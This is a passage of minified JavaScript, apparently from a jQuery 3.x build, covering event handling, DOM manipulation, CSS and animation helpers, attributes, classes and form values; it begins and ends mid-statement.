0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},g.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},g.Event=function(e,t){if(!(this instanceof g.Event))return new g.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ce:ue):this.type=e,t&&g.extend(this,t),this.timeStamp=e&&e.timeStamp||g.now(),this[g.expando]=!0},g.Event.prototype={constructor:g.Event,isDefaultPrevented:ue,isPropagationStopped:ue,isImmediatePropagationStopped:ue,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ce,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ce,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ce,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},g.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){g.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,o=e.handleObj;return i&&(i===this||g.contains(this,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}})),g.fn.extend({on:function(e,t,n,i){return pe(this,e,t,n,i)},one:function(e,t,n,i){return pe(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,g(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ue),this.each((function(){g.event.remove(this,e,n,t)}))}});var fe=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,he=/<script|<style|<link/i,ve=/checked\s*(?:[^=]|=\s*.checked.)/i,ge=/^true\/(.*)/,ye=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function me(e,t){return g.nodeName(e,"table")&&g.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function we(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function be(e){var t=ge.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function xe(e,t){var n,i,o,r,s,a,l,c;if(1===t.nodeType){if(z.hasData(e)&&(r=z.access(e),s=z.set(t,r),c=r.events))for(o in delete s.handle,s.events={},c)for(n=0,i=c[o].length;n<i;n++)g.event.add(t,o,c[o][n]);R.hasData(e)&&(a=R.access(e),l=g.extend({},a),R.set(t,l))}}function ke(e,t,n,i){t=l.apply([],t);var o,r,s,a,c,u,d=0,p=e.length,f=p-1,v=t[0],y=g.isFunction(v);if(y||p>1&&"string"==typeof v&&!h.checkClone&&ve.test(v))return e.each((function(o){var r=e.eq(o);y&&(t[0]=v.call(this,o,r.html())),ke(r,t,n,i)}));if(p&&(r=(o=re(t,e[0].ownerDocument,!1,e,i)).firstChild,1===o.childNodes.length&&(o=r),r||i)){for(a=(s=g.map(ee(o,"script"),we)).length;d<p;d++)c=o,d!==f&&(c=g.clone(c,!0,!0),a&&g.merge(s,ee(c,"script"))),n.call(e[d],c,d);if(a)for(u=s[s.length-1].ownerDocument,g.map(s,be),d=0;d<a;d++)c=s[d],J.test(c.type||"")&&!z.access(c,"globalEval")&&g.contains(u,c)&&(c.src?g._evalUrl&&g._evalUrl(c.src):g.globalEval(c.textContent.replace(ye,"")))}return e}function Te(e,t,n){for(var i,o=t?g.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||g.cleanData(ee(i)),i.parentNode&&(n&&g.contains(i.ownerDocument,i)&&te(ee(i,"script")),i.parentNode.removeChild(i));return e}g.extend({htmlPrefilter:function(e){return e.replace(fe,"<$1></$2>")},clone:function(e,t,n){var i,o,r,s,a,l,c,u=e.cloneNode(!0),d=g.contains(e.ownerDocument,e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||g.isXMLDoc(e)))for(s=ee(u),i=0,o=(r=ee(e)).length;i<o;i++)a=r[i],void 0,"input"===(c=(l=s[i]).nodeName.toLowerCase())&&Q.test(a.type)?l.checked=a.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=a.defaultValue);if(t)if(n)for(r=r||ee(e),s=s||ee(u),i=0,o=r.length;i<o;i++)xe(r[i],s[i]);else xe(e,u);return(s=ee(u,"script")).length>0&&te(s,!d&&ee(e,"script")),u},cleanData:function(e){for(var t,n,i,o=g.event.special,r=0;void 0!==(n=e[r]);r++)if(I(n)){if(t=n[z.expando]){if(t.events)for(i in t.events)o[i]?g.event.remove(n,i):g.removeEvent(n,i,t.handle);n[z.expando]=void 0}n[R.expando]&&(n[R.expando]=void 0)}}}),g.fn.extend({domManip:ke,detach:function(e){return Te(this,e,!0)},remove:function(e){return Te(this,e)},text:function(e){return M(this,(function(e){return void 0===e?g.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return ke(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||me(this,e).appendChild(e)}))},prepend:function(){return ke(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=me(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return ke(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return ke(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(g.cleanData(ee(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return g.clone(this,e,t)}))},html:function(e){return M(this,(function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!he.test(e)&&!Z[(K.exec(e)||["",""])[1].toLowerCase()]){e=g.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(g.cleanData(ee(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return ke(this,arguments,(function(t){var n=this.parentNode;g.inArray(this,e)<0&&(g.cleanData(ee(this)),n&&n.replaceChild(t,this))}),e)}}),g.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){g.fn[e]=function(e){for(var n,i=[],o=g(e),r=o.length-1,s=0;s<=r;s++)n=s===r?this:this.clone(!0),g(o[s])[t](n),c.apply(i,n.get());return this.pushStack(i)}}));var Se,Ce={HTML:"block",BODY:"block"};function $e(e,t){var n=g(t.createElement(e)).appendTo(t.body),i=g.css(n[0],"display");return n.detach(),i}function Ee(e){var t=s,n=Ce[e];return n||("none"!==(n=$e(e,t))&&n||((t=(Se=(Se||g("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentDocument).write(),t.close(),n=$e(e,t),Se.detach()),Ce[e]=n),n}var Ae=/^margin/,je=new RegExp("^("+U+")(?!px)[a-z%]+$","i"),Ne=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=i),t.getComputedStyle(e)},Oe=function(e,t,n,i){var o,r,s={};for(r in t)s[r]=e.style[r],e.style[r]=t[r];for(r in o=n.apply(e,i||[]),t)e.style[r]=s[r];return o},Le=s.documentElement;function De(e,t,n){var i,o,r,s,a=e.style;return""!==(s=(n=n||Ne(e))?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==s||g.contains(e.ownerDocument,e)||(s=g.style(e,t)),n&&!h.pixelMarginRight()&&je.test(s)&&Ae.test(t)&&(i=a.width,o=a.minWidth,r=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=o,a.maxWidth=r),void 0!==s?s+"":s}function He(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){var e,t,n,o,r=s.createElement("div"),a=s.createElement("div");function l(){a.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",a.innerHTML="",Le.appendChild(r);var s=i.getComputedStyle(a);e="1%"!==s.top,o="2px"===s.marginLeft,t="4px"===s.width,a.style.marginRight="50%",n="4px"===s.marginRight,Le.removeChild(r)}a.style&&(a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===a.style.backgroundClip,r.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",r.appendChild(a),g.extend(h,{pixelPosition:function(){return l(),e},boxSizingReliable:function(){return null==t&&l(),t},pixelMarginRight:function(){return null==t&&l(),n},reliableMarginLeft:function(){return null==t&&l(),o},reliableMarginRight:function(){var e,t=a.appendChild(s.createElement("div"));return t.style.cssText=a.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",a.style.width="1px",Le.appendChild(r),e=!parseFloat(i.getComputedStyle(t).marginRight),Le.removeChild(r),a.removeChild(t),e}}))}();var Pe=/^(none|table(?!-c[ea]).+)/,qe={position:"absolute",visibility:"hidden",display:"block"},Me={letterSpacing:"0",fontWeight:"400"},Ie=["Webkit","O","Moz","ms"],_e=s.createElement("div").style;function ze(e){if(e in _e)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=Ie.length;n--;)if((e=Ie[n]+t)in _e)return e}function Re(e,t,n){var i=X.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function Fe(e,t,n,i,o){for(var r=n===(i?"border":"content")?4:"width"===t?1:0,s=0;r<4;r+=2)"margin"===n&&(s+=g.css(e,n+Y[r],!0,o)),i?("content"===n&&(s-=g.css(e,"padding"+Y[r],!0,o)),"margin"!==n&&(s-=g.css(e,"border"+Y[r]+"Width",!0,o))):(s+=g.css(e,"padding"+Y[r],!0,o),"padding"!==n&&(s+=g.css(e,"border"+Y[r]+"Width",!0,o)));return s}function We(e,t,n){var i=!0,o="width"===t?e.offsetWidth:e.offsetHeight,r=Ne(e),s="border-box"===g.css(e,"boxSizing",!1,r);if(o<=0||null==o){if(((o=De(e,t,r))<0||null==o)&&(o=e.style[t]),je.test(o))return o;i=s&&(h.boxSizingReliable()||o===e.style[t]),o=parseFloat(o)||0}return o+Fe(e,t,n||(s?"border":"content"),i,r)+"px"}function Be(e,t){for(var n,i,o,r=[],s=0,a=e.length;s<a;s++)(i=e[s]).style&&(r[s]=z.get(i,"olddisplay"),n=i.style.display,t?(r[s]||"none"!==n||(i.style.display=""),""===i.style.display&&V(i)&&(r[s]=z.access(i,"olddisplay",Ee(i.nodeName)))):(o=V(i),"none"===n&&o||z.set(i,"olddisplay",o?n:g.css(i,"display"))));for(s=0;s<a;s++)(i=e[s]).style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?r[s]||"":"none"));return e}function Ue(e,t,n,i,o){return new Ue.prototype.init(e,t,n,i,o)}g.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=De(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,s,a=g.camelCase(t),l=e.style;if(t=g.cssProps[a]||(g.cssProps[a]=ze(a)||a),s=g.cssHooks[t]||g.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(o=s.get(e,!1,i))?o:l[t];"string"==(r=typeof n)&&(o=X.exec(n))&&o[1]&&(n=G(e,t,o),r="number"),null!=n&&n==n&&("number"===r&&(n+=o&&o[3]||(g.cssNumber[a]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,i))||(l[t]=n))}},css:function(e,t,n,i){var o,r,s,a=g.camelCase(t);return t=g.cssProps[a]||(g.cssProps[a]=ze(a)||a),(s=g.cssHooks[t]||g.cssHooks[a])&&"get"in s&&(o=s.get(e,!0,n)),void 0===o&&(o=De(e,t,i)),"normal"===o&&t in Me&&(o=Me[t]),""===n||n?(r=parseFloat(o),!0===n||isFinite(r)?r||0:o):o}}),g.each(["height","width"],(function(e,t){g.cssHooks[t]={get:function(e,n,i){if(n)return Pe.test(g.css(e,"display"))&&0===e.offsetWidth?Oe(e,qe,(function(){return We(e,t,i)})):We(e,t,i)},set:function(e,n,i){var o,r=i&&Ne(e),s=i&&Fe(e,t,i,"border-box"===g.css(e,"boxSizing",!1,r),r);return s&&(o=X.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=g.css(e,t)),Re(0,n,s)}}})),g.cssHooks.marginLeft=He(h.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(De(e,"marginLeft"))||e.getBoundingClientRect().left-Oe(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),g.cssHooks.marginRight=He(h.reliableMarginRight,(function(e,t){if(t)return Oe(e,{display:"inline-block"},De,[e,"marginRight"])})),g.each({margin:"",padding:"",border:"Width"},(function(e,t){g.cssHooks[e+t]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+Y[i]+t]=r[i]||r[i-2]||r[0];return o}},Ae.test(e)||(g.cssHooks[e+t].set=Re)})),g.fn.extend({css:function(e,t){return M(this,(function(e,t,n){var i,o,r={},s=0;if(g.isArray(t)){for(i=Ne(e),o=t.length;s<o;s++)r[t[s]]=g.css(e,t[s],!1,i);return r}return void 0!==n?g.style(e,t,n):g.css(e,t)}),e,t,arguments.length>1)},show:function(){return Be(this,!0)},hide:function(){return Be(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){V(this)?g(this).show():g(this).hide()}))}}),g.Tween=Ue,Ue.prototype={constructor:Ue,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||g.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(g.cssNumber[n]?"":"px")},cur:function(){var e=Ue.propHooks[this.prop];return e&&e.get?e.get(this):Ue.propHooks._default.get(this)},run:function(e){var t,n=Ue.propHooks[this.prop];return this.options.duration?this.pos=t=g.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ue.propHooks._default.set(this),this}},Ue.prototype.init.prototype=Ue.prototype,Ue.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=g.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){g.fx.step[e.prop]?g.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[g.cssProps[e.prop]]&&!g.cssHooks[e.prop]?e.elem[e.prop]=e.now:g.style(e.elem,e.prop,e.now+e.unit)}}},Ue.propHooks.scrollTop=Ue.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},g.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},g.fx=Ue.prototype.init,g.fx.step={};var Xe,Ye,Ve=/^(?:toggle|show|hide)$/,Ge=/queueHooks$/;function Qe(){return i.setTimeout((function(){Xe=void 0})),Xe=g.now()}function Ke(e,t){var n,i=0,o={height:e};for(t=t?1:0;i<4;i+=2-t)o["margin"+(n=Y[i])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function Je(e,t,n){for(var i,o=(Ze.tweeners[t]||[]).concat(Ze.tweeners["*"]),r=0,s=o.length;r<s;r++)if(i=o[r].call(n,t,e))return i}function Ze(e,t,n){var i,o,r=0,s=Ze.prefilters.length,a=g.Deferred().always((function(){delete l.elem})),l=function(){if(o)return!1;for(var t=Xe||Qe(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),r=0,s=c.tweens.length;r<s;r++)c.tweens[r].run(i);return a.notifyWith(e,[c,i,n]),i<1&&s?n:(a.resolveWith(e,[c]),!1)},c=a.promise({elem:e,props:g.extend({},t),opts:g.extend(!0,{specialEasing:{},easing:g.easing._default},n),originalProperties:t,originalOptions:n,startTime:Xe||Qe(),duration:n.duration,tweens:[],createTween:function(t,n){var i=g.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return t?(a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c,t])):a.rejectWith(e,[c,t]),this}}),u=c.props;for(function(e,t){var n,i,o,r,s;for(n in e)if(o=t[i=g.camelCase(n)],r=e[n],g.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(s=g.cssHooks[i])&&"expand"in s)for(n in r=s.expand(r),delete e[i],r)n in e||(e[n]=r[n],t[n]=o);else t[i]=o}(u,c.opts.specialEasing);r<s;r++)if(i=Ze.prefilters[r].call(c,e,u,c.opts))return g.isFunction(i.stop)&&(g._queueHooks(c.elem,c.opts.queue).stop=g.proxy(i.stop,i)),i;return g.map(u,Je,c),g.isFunction(c.opts.start)&&c.opts.start.call(e,c),g.fx.timer(g.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}g.Animation=g.extend(Ze,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return G(n.elem,e,X.exec(t),n),n}]},tweener:function(e,t){g.isFunction(e)?(t=e,e=["*"]):e=e.match(P);for(var n,i=0,o=e.length;i<o;i++)n=e[i],Ze.tweeners[n]=Ze.tweeners[n]||[],Ze.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,o,r,s,a,l,c,u=this,d={},p=e.style,f=e.nodeType&&V(e),h=z.get(e,"fxshow");for(i in n.queue||(null==(a=g._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,u.always((function(){u.always((function(){a.unqueued--,g.queue(e,"fx").length||a.empty.fire()}))}))),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===("none"===(c=g.css(e,"display"))?z.get(e,"olddisplay")||Ee(e.nodeName):c)&&"none"===g.css(e,"float")&&(p.display="inline-block")),n.overflow&&(p.overflow="hidden",u.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),t)if(o=t[i],Ve.exec(o)){if(delete t[i],r=r||"toggle"===o,o===(f?"hide":"show")){if("show"!==o||!h||void 0===h[i])continue;f=!0}d[i]=h&&h[i]||g.style(e,i)}else c=void 0;if(g.isEmptyObject(d))"inline"===("none"===c?Ee(e.nodeName):c)&&(p.display=c);else for(i in h?"hidden"in h&&(f=h.hidden):h=z.access(e,"fxshow",{}),r&&(h.hidden=!f),f?g(e).show():u.done((function(){g(e).hide()})),u.done((function(){var t;for(t in z.remove(e,"fxshow"),d)g.style(e,t,d[t])})),d)s=Je(f?h[i]:0,i,u),i in h||(h[i]=s.start,f&&(s.end=s.start,s.start="width"===i||"height"===i?1:0))}],prefilter:function(e,t){t?Ze.prefilters.unshift(e):Ze.prefilters.push(e)}}),g.speed=function(e,t,n){var i=e&&"object"==typeof e?g.extend({},e):{complete:n||!n&&t||g.isFunction(e)&&e,duration:e,easing:n&&t||t&&!g.isFunction(t)&&t};return i.duration=g.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in g.fx.speeds?g.fx.speeds[i.duration]:g.fx.speeds._default,null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){g.isFunction(i.old)&&i.old.call(this),i.queue&&g.dequeue(this,i.queue)},i},g.fn.extend({fadeTo:function(e,t,n,i){return this.filter(V).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=g.isEmptyObject(e),r=g.speed(t,n,i),s=function(){var t=Ze(this,g.extend({},e),r);(o||z.get(this,"finish"))&&t.stop(!0)};return s.finish=s,o||!1===r.queue?this.each(s):this.queue(r.queue,s)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each((function(){var t=!0,o=null!=e&&e+"queueHooks",r=g.timers,s=z.get(this);if(o)s[o]&&s[o].stop&&i(s[o]);else for(o in s)s[o]&&s[o].stop&&Ge.test(o)&&i(s[o]);for(o=r.length;o--;)r[o].elem!==this||null!=e&&r[o].queue!==e||(r[o].anim.stop(n),t=!1,r.splice(o,1));!t&&n||g.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=z.get(this),i=n[e+"queue"],o=n[e+"queueHooks"],r=g.timers,s=i?i.length:0;for(n.finish=!0,g.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<s;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish}))}}),g.each(["toggle","show","hide"],(function(e,t){var n=g.fn[t];g.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(Ke(t,!0),e,i,o)}})),g.each({slideDown:Ke("show"),slideUp:Ke("hide"),slideToggle:Ke("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){g.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}})),g.timers=[],g.fx.tick=function(){var e,t=0,n=g.timers;for(Xe=g.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||g.fx.stop(),Xe=void 0},g.fx.timer=function(e){g.timers.push(e),e()?g.fx.start():g.timers.pop()},g.fx.interval=13,g.fx.start=function(){Ye||(Ye=i.setInterval(g.fx.tick,g.fx.interval))},g.fx.stop=function(){i.clearInterval(Ye),Ye=null},g.fx.speeds={slow:600,fast:200,_default:400},g.fn.delay=function(e,t){return e=g.fx&&g.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var o=i.setTimeout(t,e);n.stop=function(){i.clearTimeout(o)}}))},function(){var e=s.createElement("input"),t=s.createElement("select"),n=t.appendChild(s.createElement("option"));e.type="checkbox",h.checkOn=""!==e.value,h.optSelected=n.selected,t.disabled=!0,h.optDisabled=!n.disabled,(e=s.createElement("input")).value="t",e.type="radio",h.radioValue="t"===e.value}();var et,tt=g.expr.attrHandle;g.fn.extend({attr:function(e,t){return M(this,g.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){g.removeAttr(this,e)}))}}),g.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?g.prop(e,t,n):(1===r&&g.isXMLDoc(e)||(t=t.toLowerCase(),o=g.attrHooks[t]||(g.expr.match.bool.test(t)?et:void 0)),void 0!==n?null===n?void g.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=g.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&g.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i,o=0,r=t&&t.match(P);if(r&&1===e.nodeType)for(;n=r[o++];)i=g.propFix[n]||n,g.expr.match.bool.test(n)&&(e[i]=!1),e.removeAttribute(n)}}),et={set:function(e,t,n){return!1===t?g.removeAttr(e,n):e.setAttribute(n,n),n}},g.each(g.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=tt[t]||g.find.attr;tt[t]=function(e,t,i){var o,r;return i||(r=tt[t],tt[t]=o,o=null!=n(e,t,i)?t.toLowerCase():null,tt[t]=r),o}}));var nt=/^(?:input|select|textarea|button)$/i,it=/^(?:a|area)$/i;g.fn.extend({prop:function(e,t){return M(this,g.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[g.propFix[e]||e]}))}}),g.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&g.isXMLDoc(e)||(t=g.propFix[t]||t,o=g.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=g.find.attr(e,"tabindex");return t?parseInt(t,10):nt.test(e.nodeName)||it.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),h.optSelected||(g.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),g.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){g.propFix[this.toLowerCase()]=this}));var ot=/[\t\r\n\f]/g;function rt(e){return e.getAttribute&&e.getAttribute("class")||""}g.fn.extend({addClass:function(e){var t,n,i,o,r,s,a,l=0;if(g.isFunction(e))return this.each((function(t){g(this).addClass(e.call(this,t,rt(this)))}));if("string"==typeof e&&e)for(t=e.match(P)||[];n=this[l++];)if(o=rt(n),i=1===n.nodeType&&(" "+o+" ").replace(ot," ")){for(s=0;r=t[s++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");o!==(a=g.trim(i))&&n.setAttribute("class",a)}return this},removeClass:function(e){var t,n,i,o,r,s,a,l=0;if(g.isFunction(e))return this.each((function(t){g(this).removeClass(e.call(this,t,rt(this)))}));if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(P)||[];n=this[l++];)if(o=rt(n),i=1===n.nodeType&&(" "+o+" ").replace(ot," ")){for(s=0;r=t[s++];)for(;i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");o!==(a=g.trim(i))&&n.setAttribute("class",a)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):g.isFunction(e)?this.each((function(n){g(this).toggleClass(e.call(this,n,rt(this),t),t)})):this.each((function(){var t,i,o,r;if("string"===n)for(i=0,o=g(this),r=e.match(P)||[];t=r[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=rt(this))&&z.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":z.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+rt(n)+" ").replace(ot," ").indexOf(t)>-1)return!0;return!1}});var st=/\r/g,at=/[\x20\t\r\n\f]+/g;g.fn.extend({val:function(e){var t,n,i,o=this[0];return arguments.length?(i=g.isFunction(e),this.each((function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,g(this).val()):e)?o="":"number"==typeof o?o+="":g.isArray(o)&&(o=g.map(o,(function(e){return null==e?"":e+""}))),(t=g.valHooks[this.type]||g.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))}))):o?(t=g.valHooks[o.type]||g.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(st,""):null==n?"":n:void 0}}),g.extend({valHooks:{option:{get:function(e){var t=g.find.attr(e,"value");return null!=t?t:g.trim(g.text(e)).replace(at," ")}},select:{get:function(e){for(var t,n,i=e.options,o=e.selectedIndex,r="select-one"===e.type||o<0,s=r?null:[],a=r?o+1:i.length,l=o<0?a:r?o:0;l<a;l++)if(((n=i[l]).selected||l===o)&&(h.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!g.nodeName(n.parentNode,"optgroup"))){if(t=g(n).val(),r)return t;s.push(t)}return s},set:function(e,t){for(var n,i,o=e.options,r=g.makeArray(t),s=o.length;s--;)((i=o[s]).selected=g.inArray(g.valHooks.option.get(i),r)>-1)&&(n=!0);return n||(e.selectedIndex=-1),r}}}}),g.each(["radio","checkbox"],(function(){g.valHooks[this]={set:function(e,t){if(g.isArray(t))return e.checked=g.inArray(g(e).val(),t)>-1}},h.checkOn||(g.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var lt=/^(?:focusinfocus|focusoutblur)$/;g.extend(g.event,{trigger:function(e,t,n,o){var 